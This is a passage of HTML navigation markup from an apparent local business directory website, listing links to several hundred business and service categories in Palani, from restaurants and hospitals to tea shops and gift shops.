									<a href="https://palaniads.com/Palani /Training" title="Training in Palani ">Training</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Function-Hall" title="Function Hall in Palani ">Function Hall</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Transportation" title="Transportation in Palani ">Transportation</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mobile-Shops" title="Mobile Shops in Palani ">Mobile Shops</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Property" title="Property in Palani ">Property</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-Court" title="Food Court in Palani ">Food Court</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports" title="Sports in Palani ">Sports</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tour-&-Travels" title="Tour & Travels in Palani ">Tour & Travels</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Health-Care" title="Health Care in Palani ">Health Care</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Interior-Design" title="Interior Design in Palani ">Interior Design</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Clubs" title="Clubs in Palani ">Clubs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Supermarket" title="Supermarket in Palani ">Supermarket</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Departmental-Store" title="Departmental Store in Palani ">Departmental Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Jewellery-Shop" title="Jewellery Shop in Palani ">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Digital-Studio" title="Digital Studio in Palani ">Digital Studio</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cycle-Shop" title="Cycle Shop in Palani ">Cycle Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Advertising" title="Advertising in Palani ">Advertising</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Finance" title="Finance in Palani ">Finance</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /General-Shop" title="General Shop in Palani ">General Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Telecom" title="Telecom in Palani ">Telecom</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electronics" title="Electronics in Palani ">Electronics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Rental-House" title="Rental House in Palani ">Rental House</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Restaurants" title="Restaurants in Palani ">Restaurants</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-saloon" title="Beauty saloon in Palani ">Beauty saloon</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Advocate" title="Advocate in Palani ">Advocate</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Footwear" title="Footwear in Palani ">Footwear</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Parcel-Service" title="Parcel Service in Palani ">Parcel Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tiles-and-Marbles" title="Tiles and Marbles in Palani ">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Traders" title="Traders in Palani ">Traders</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /BPO" title="BPO in Palani ">BPO</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Fashion" title="Fashion in Palani ">Fashion</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Textiles" title="Textiles in Palani ">Textiles</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Distributors" title="Distributors in Palani ">Distributors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Silks" title="Silks in Palani ">Silks</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Readymades" title="Readymades in Palani ">Readymades</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Driving-School" title="Driving School in Palani ">Driving School</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Enterprises" title="Enterprises in Palani ">Enterprises</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hardware" title="Hardware in Palani ">Hardware</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medical-Shop" title="Medical Shop in Palani ">Medical Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medicine" title="Medicine in Palani ">Medicine</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Parlour" title="Parlour in Palani ">Parlour</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Temples" title="Temples in Palani ">Temples</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Care" title="Home Care in Palani ">Home Care</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Nature-Cure" title="Nature Cure in Palani ">Nature Cure</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cracker-Business" title="Cracker Business in Palani ">Cracker Business</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /auto-care" title="auto care in Palani ">auto care</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Automobiles" title="Automobiles in Palani ">Automobiles</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /B2B" title="B2B in Palani ">B2B</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Baby-Care" title="Baby Care in Palani ">Baby Care</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Banquets" title="Banquets in Palani ">Banquets</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Books" title="Books in Palani ">Books</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bus" title="Bus in Palani ">Bus</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Palani ">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Caterers" title="Caterers in Palani ">Caterers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chemists" title="Chemists in Palani ">Chemists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Courier-service" title="Courier service in Palani ">Courier service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Daily-Needs" title="Daily Needs in Palani ">Daily Needs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dance-&-Music" title="Dance & Music in Palani ">Dance & Music</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Doctor" title="Doctor in Palani ">Doctor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Event-Organizer" title="Event Organizer in Palani ">Event Organizer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Flowers-shop" title="Flowers shop in Palani ">Flowers shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Improvements" title="Home Improvements in Palani ">Home Improvements</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hospitals" title="Hospitals in Palani ">Hospitals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hotels" title="Hotels in Palani ">Hotels</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Industrial-Products" title="Industrial Products in Palani ">Industrial Products</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Insurance" title="Insurance in Palani ">Insurance</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Internet" title="Internet in Palani ">Internet</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Jobs" title="Jobs in Palani ">Jobs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Labs" title="Labs in Palani ">Labs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Language-Classes" title="Language Classes in Palani ">Language Classes</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medical" title="Medical in Palani ">Medical</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Modular-Kitchen" title="Modular Kitchen in Palani ">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Movie-Theatre" title="Movie Theatre in Palani ">Movie Theatre</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /On-Demand-Service" title="On Demand Service in Palani ">On Demand Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Packers-And-Movers" title="Packers And Movers in Palani ">Packers And Movers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pest-Control" title="Pest Control in Palani ">Pest Control</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Palani ">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Play-School" title="Play School in Palani ">Play School</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Repairs" title="Repairs in Palani ">Repairs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Shop-Online" title="Shop Online in Palani ">Shop Online</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Security-Services" title="Security Services in Palani ">Security Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Shopping" title="Shopping in Palani ">Shopping</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports-Goods" title="Sports Goods in Palani ">Sports Goods</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Transporters" title="Transporters in Palani ">Transporters</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Travel" title="Travel in Palani ">Travel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Wedding" title="Wedding in Palani ">Wedding</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Wine-Shop" title="Wine Shop in Palani ">Wine Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Services" title="Services in Palani ">Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /B2B-Suppliers" title="B2B Suppliers in Palani ">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Community" title="Community in Palani ">Community</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Software-Company" title="Software Company in Palani ">Software Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Acupuncture-Therapists" title="Acupuncture Therapists in Palani ">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Audiologists" title="Audiologists in Palani ">Audiologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bariatric-Surgeons" title="Bariatric Surgeons in Palani ">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Breast-Specialists" title="Breast Specialists in Palani ">Breast Specialists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cardiac-Surgeons" title="Cardiac Surgeons in Palani ">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cardiologists" title="Cardiologists in Palani ">Cardiologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chiropractors" title="Chiropractors in Palani ">Chiropractors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Clinical-Nutritionists" title="Clinical Nutritionists in Palani ">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cosmetologists" title="Cosmetologists in Palani ">Cosmetologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dental-clinic" title="Dental clinic in Palani ">Dental clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dermatosurgeons" title="Dermatosurgeons in Palani ">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Diabetologists" title="Diabetologists in Palani ">Diabetologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Interior-Designer" title="Interior Designer in Palani ">Interior Designer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Personals" title="Personals in Palani ">Personals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports-Coach" title="Sports Coach in Palani ">Sports Coach</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Assured-Products-&-Services" title="Assured Products & Services in Palani ">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cars" title="Cars in Palani ">Cars</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bikes" title="Bikes in Palani ">Bikes</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Furniture-&-Decor" title="Furniture & Decor in Palani ">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electronics-&-Appliances" title="Electronics & Appliances in Palani ">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Events" title="Events in Palani ">Events</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Matrimonial" title="Matrimonial in Palani ">Matrimonial</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /MORE-SERVICES" title="MORE SERVICES in Palani ">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Astrology-&-Devotional" title="Astrology & Devotional in Palani ">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Commercial-Services" title="Commercial Services in Palani ">Commercial Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Healthcare-Services" title="Healthcare Services in Palani ">Healthcare Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Rental-Services" title="Rental Services in Palani ">Rental Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Palani ">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Repairs-&-Servicing" title="Repairs & Servicing in Palani ">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Service" title="Home Service in Palani ">Home Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Business-Opportunities" title="Business Opportunities in Palani ">Business Opportunities</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Financial-Services" title="Financial Services in Palani ">Financial Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Event-Services" title="Event Services in Palani ">Event Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Travel--Agency" title="Travel  Agency in Palani ">Travel  Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Palani ">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-&-Wellness" title="Beauty & Wellness in Palani ">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Education" title="Education in Palani ">Education</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Palani ">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /PUMA" title="PUMA in Palani ">PUMA</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports-garments" title="Sports garments in Palani ">Sports garments</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /School-note-books" title="School note books in Palani ">School note books</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Job-consultant" title="Job consultant in Palani ">Job consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Readymix-concrete" title="Readymix concrete in Palani ">Readymix concrete</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Construction-Company" title="Construction Company in Palani ">Construction Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Water-supply" title="Water supply in Palani ">Water supply</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Digital-works" title="Digital works in Palani ">Digital works</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Catering-services" title="Catering services in Palani ">Catering services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dresses" title="Dresses in Palani ">Dresses</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Training-Institute" title="Training Institute in Palani ">Training Institute</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Academy" title="Academy in Palani ">Academy</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cell-Phone-Store" title="Cell Phone Store in Palani ">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /spoken-English" title="spoken English in Palani ">spoken English</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Call-Taxi" title="Call Taxi in Palani ">Call Taxi</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Photography-and-Videography" title="Photography and Videography in Palani ">Photography and Videography</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Service" title="Car Service in Palani ">Car Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Manufacturing" title="Manufacturing in Palani ">Manufacturing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Internships" title="Internships in Palani ">Internships</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Aquarium" title="Aquarium in Palani ">Aquarium</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Manufactures" title="Manufactures in Palani ">Manufactures</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bank" title="Bank in Palani ">Bank</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Welding" title="Welding in Palani ">Welding</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mill" title="Mill in Palani ">Mill</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Public-Service" title="Public Service in Palani ">Public Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Marketing" title="Marketing in Palani ">Marketing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /water" title="water in Palani ">water</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tourism" title="Tourism in Palani ">Tourism</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-Companies" title="Food Companies in Palani ">Food Companies</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer" title="Computer in Palani ">Computer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Consultants" title="Consultants in Palani ">Consultants</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Health-&-Beauty" title="Health & Beauty in Palani ">Health & Beauty</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty" title="Beauty in Palani ">Beauty</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /health" title="health in Palani ">health</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Architect" title="Architect in Palani ">Architect</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Plastic" title="Plastic in Palani ">Plastic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gifts-&-Crafts" title="Gifts & Crafts in Palani ">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Company" title="Company in Palani ">Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /pawn-broker" title="pawn broker in Palani ">pawn broker</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Palani ">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agriculture" title="Agriculture in Palani ">Agriculture</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Airlines" title="Airlines in Palani ">Airlines</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Building-Materials" title="Building Materials in Palani ">Building Materials</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gas" title="Gas in Palani ">Gas</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Optical" title="Optical in Palani ">Optical</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Milk" title="Milk in Palani ">Milk</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Courier-and-Delivery" title="Courier and Delivery in Palani ">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chemical" title="Chemical in Palani ">Chemical</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cosmetics" title="Cosmetics in Palani ">Cosmetics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Acting-Drivers" title="Acting Drivers in Palani ">Acting Drivers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Church" title="Church in Palani ">Church</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pet-shop" title="Pet shop in Palani ">Pet shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Lodges" title="Lodges in Palani ">Lodges</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Loans" title="Loans in Palani ">Loans</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Government" title="Government in Palani ">Government</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Printing" title="Printing in Palani ">Printing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hardware-Stores" title="Hardware Stores in Palani ">Hardware Stores</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Carpenters" title="Carpenters in Palani ">Carpenters</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /painters" title="painters in Palani ">painters</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pharmacy" title="Pharmacy in Palani ">Pharmacy</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Reporter" title="Reporter in Palani ">Reporter</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /leather" title="leather in Palani ">leather</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Media" title="Media in Palani ">Media</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /News-Paper" title="News Paper in Palani ">News Paper</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /swimming-pool" title="swimming pool in Palani ">swimming pool</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer-Security-Services" title="Computer Security Services in Palani ">Computer Security Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cyber-Security" title="Cyber Security in Palani ">Cyber Security</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer-Training-Institute" title="Computer Training Institute in Palani ">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /University" title="University in Palani ">University</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-Parlour-Services" title="Beauty Parlour Services in Palani ">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /AC-Services" title="AC Services in Palani ">AC Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pest-Control-Services" title="Pest Control Services in Palani ">Pest Control Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Palani ">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Health-Club" title="Health Club in Palani ">Health Club</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /bar" title="bar in Palani ">bar</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Marriage-Consultant" title="Marriage Consultant in Palani ">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-Processing-Company" title="Food Processing Company in Palani ">Food Processing Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Stock-Broker" title="Stock Broker in Palani ">Stock Broker</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Airport" title="Airport in Palani ">Airport</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Homeopathy-Clinic" title="Homeopathy Clinic in Palani ">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coffee-shop" title="Coffee shop in Palani ">Coffee shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Health-Care-Services" title="Home Health Care Services in Palani ">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Surgeon" title="Surgeon in Palani ">Surgeon</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Advertising-Agency" title="Advertising Agency in Palani ">Advertising Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coworking-space" title="Coworking space in Palani ">Coworking space</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Vastu-consultant" title="Vastu consultant in Palani ">Vastu consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Astrologer" title="Astrologer in Palani ">Astrologer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Architectural-designer" title="Architectural designer in Palani ">Architectural designer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Villa" title="Villa in Palani ">Villa</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Guest-house" title="Guest house in Palani ">Guest house</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Market" title="Market in Palani ">Market</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Wash" title="Car Wash in Palani ">Car Wash</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electric-Vehicles" title="Electric Vehicles in Palani ">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bicycle-store" title="Bicycle store in Palani ">Bicycle store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Watch-Store" title="Watch Store in Palani ">Watch Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Abbey" title="Abbey in Palani ">Abbey</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /share-market" title="share market in Palani ">share market</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Share-Trading" title="Share Trading in Palani ">Share Trading</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Palani ">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Art-gallery" title="Art gallery in Palani ">Art gallery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Accountant" title="Accountant in Palani ">Accountant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sexologist" title="Sexologist in Palani ">Sexologist</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Rehabilitation-center" title="Rehabilitation center in Palani ">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ashram" title="Ashram in Palani ">Ashram</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Youth-organization" title="Youth organization in Palani ">Youth organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Volunteer-organization" title="Volunteer organization in Palani ">Volunteer organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Orphanage" title="Orphanage in Palani ">Orphanage</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Private-university" title="Private university in Palani ">Private university</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /GPS-supplier" title="GPS supplier in Palani ">GPS supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Decors" title="Car Decors in Palani ">Car Decors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Diagnostic-Centre" title="Diagnostic Centre in Palani ">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Arts-and-Science-College" title="Arts and Science College in Palani ">Arts and Science College</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Engineering-College" title="Engineering College in Palani ">Engineering College</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Police-Station" title="Police Station in Palani ">Police Station</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tea-Shop" title="Tea Shop in Palani ">Tea Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Stationery-Shop" title="Stationery Shop in Palani ">Stationery Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Poultry-Farm" title="Poultry Farm in Palani ">Poultry Farm</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Milk-Depot" title="Milk Depot in Palani ">Milk Depot</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Furniture-store" title="Furniture store in Palani ">Furniture store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /food-delivery" title="food delivery in Palani ">food delivery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Shopping-mall" title="Shopping mall in Palani ">Shopping mall</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Dealer" title="Car Dealer in Palani ">Car Dealer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-Parlour" title="Beauty Parlour in Palani ">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Factory" title="Factory in Palani ">Factory</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Two-Wheeler-Dealer" title="Two Wheeler Dealer in Palani ">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Massage-therapist" title="Massage therapist in Palani ">Massage therapist</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /spa" title="spa in Palani ">spa</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Clothing-Store" title="Clothing Store in Palani ">Clothing Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Store" title="Store in Palani ">Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ice-cream-shop" title="Ice cream shop in Palani ">Ice cream shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Transportation-Service" title="Transportation Service in Palani ">Transportation Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gift-Shop" title="Gift Shop in Palani ">Gift Shop</a>
								</li>
															<li>
